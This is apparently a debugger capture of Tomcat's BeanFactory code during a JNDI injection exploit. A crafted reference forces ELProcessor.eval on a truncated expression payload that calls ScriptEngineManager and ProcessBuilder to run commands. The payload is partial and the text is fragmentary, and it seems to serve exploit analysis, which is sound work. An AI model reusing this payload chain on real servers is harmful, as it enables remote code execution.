 96 do {
97 if (!e.hasMoreElements()) {
98 return bean; bean: ELProcessor@1357
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1441
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton")); propName: "x"
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("ja
110 Object[] valueArray = new Object[1];
111 Method method = (Method)forced.get(propName);
112 if (method != null) {
113 valueArray[0] = value;
bles
e = {Vector$1@1441}
f count = 5
f this$0 = {Vector@1447} size = 5
0 = {StringRefAddr@1449} "Type: scope\nContent: \n" ... View
1 = {StringRefAddr@1450} "Type: auth\nContent: \n" ... View
2 = {StringRefAddr@1451} "Type: singleton\nContent: true\n" ... View
3 = {StringRefAddr@1362} "Type: forceString\nContent: x=eval\n" ... View
4 = {StringRefAddr@1452} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Proc
f contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](
f addrType = "x"